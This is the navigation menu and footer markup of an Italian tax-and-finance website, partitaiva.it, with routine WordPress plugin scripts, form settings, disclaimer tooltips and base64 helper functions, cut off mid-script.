<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"02fb3f6000","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
